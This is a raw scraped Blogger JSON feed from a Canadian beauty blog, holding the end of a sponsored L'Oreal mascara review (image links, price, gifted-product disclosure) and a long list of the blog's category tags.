href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWBuPVvn3VIvCX8uFsXvaJ0MSINZnDomVTzWUCEuekjvB9g_4SH414Wj_ZRVL8O4UPOp15HpOqMr3e_wdvv2A70PFBftkwsHZ3jA2kpExjAw_dEgQw9odkJW7M_LBI-Km7jUtUQhvbNcK\/s1600\/DSCF2726.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWBuPVvn3VIvCX8uFsXvaJ0MSINZnDomVTzWUCEuekjvB9g_4SH414Wj_ZRVL8O4UPOp15HpOqMr3e_wdvv2A70PFBftkwsHZ3jA2kpExjAw_dEgQw9odkJW7M_LBI-Km7jUtUQhvbNcK\/s400\/DSCF2726.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc5Wpdjt3isv9nWpuy_8TYHhaLklfDTG-F9cMtUmutiz3n74MWZG8owny1_Ge3INj35QCfaUZwemV9D6yaSOCyV7S2-nH-QsttaEv8D9PaGTJBSLC4W9QTIScSwZKUFak8CunnS1e0Vfmy\/s1600\/DSCF2731.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc5Wpdjt3isv9nWpuy_8TYHhaLklfDTG-F9cMtUmutiz3n74MWZG8owny1_Ge3INj35QCfaUZwemV9D6yaSOCyV7S2-nH-QsttaEv8D9PaGTJBSLC4W9QTIScSwZKUFak8CunnS1e0Vfmy\/s400\/DSCF2731.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi5H-Q2NQJR2Vk7uIk6MVUr5s8SeQFht3BnJqv4V4M7lwL74nbhrnM7CHD0nVa3bxyd5Wa2YUGAUgW7ZJFviVzmUptWZD5wBZGfZofXUTU5-yvUw017EIKnQkhVyX9rjHNTvM1lBrs4lX\/s1600\/DSCF2732.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSi5H-Q2NQJR2Vk7uIk6MVUr5s8SeQFht3BnJqv4V4M7lwL74nbhrnM7CHD0nVa3bxyd5Wa2YUGAUgW7ZJFviVzmUptWZD5wBZGfZofXUTU5-yvUw017EIKnQkhVyX9rjHNTvM1lBrs4lX\/s400\/DSCF2732.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nAvailable: Now in mass-market retailers and drugstores across Canada.\u003Cbr \/\u003E\nSuggested Retail Price: $11.99\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*Product was sent to me for consideration but all opinions are my own.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/424045114148899877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/424045114148899877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2013\/11\/loreal-paris-voluminous-butterfly.html","title":"L'Oreal Paris Voluminous Butterfly Mascara"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUbYzEfMD8orH2-h7J3PULOdFfMJcXyHYK3eZgj9AMrKJBwb9pXPS-Zi74OKStj8Zj9q6xbRbj1T1HJUAp1aSdkdQWZyF3I78NBrODbAQzhBO9njyRven81f2RlqHOcYQyAL9mZKQ5VIv\/s72-c\/VoluminousButterfly2.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/lump?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 24191
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double duo"},{"term":"dragons blood"},{"term":"dramatic definition"},{"term":"drive-in"},{"term":"drug store finds"},{"term":"drug store makeup"},{"term":"drugstore"},{"term":"dry mist shampoo"},{"term":"dry oil"},{"term":"duo firbre"},{"term":"earth month"},{"term":"eaton centre"},{"term":"ebay"},{"term":"eco"},{"term":"eczema"},{"term":"electric palette"},{"term":"electric throw"},{"term":"elf lip stain"},{"term":"elf mascara"},{"term":"elf tinted moisturizer"},{"term":"elin bianco"},{"term":"ellis faas"},{"term":"elnett curl"},{"term":"elusive"},{"term":"embellished"},{"term":"embellishment"},{"term":"embryolisse"},{"term":"empty"},{"term":"end of year"},{"term":"energy drink"},{"term":"epsom salt"},{"term":"equate"},{"term":"espresso"},{"term":"essential oils."},{"term":"este eidt"},{"term":"estee lauder sale"},{"term":"ester lauder"},{"term":"ettuandyou"},{"term":"eucerin"},{"term":"evening opulence"},{"term":"ever creme"},{"term":"evercreme"},{"term":"evereden"},{"term":"exlir"},{"term":"expandable"},{"term":"extraordinaire"},{"term":"eye brow"},{"term":"eye brows"},{"term":"eye contour idealizer"},{"term":"eye glow cube"},{"term":"eye makeup"},{"term":"eye palette"},{"term":"eye pencil"},{"term":"eye primer"},{"term":"eye roller"},{"term":"eye serum"},{"term":"eyeko"},{"term":"eyeshadow palette"},{"term":"eyeshadow trio"},{"term":"eyeshadows"},{"term":"eyshadow"},{"term":"face atelier"},{"term":"face base"},{"term":"face mapping"},{"term":"face masks"},{"term":"face oil"},{"term":"face palette"},{"term":"face roller"},{"term":"face scrub"},{"term":"face trio"},{"term":"faces by farah"},{"term":"fahrenheit"},{"term":"fair trade"},{"term":"fall 2016"},{"term":"fall 2018"},{"term":"fall 2019"},{"term":"fall 2024"},{"term":"fanta"},{"term":"fantastic 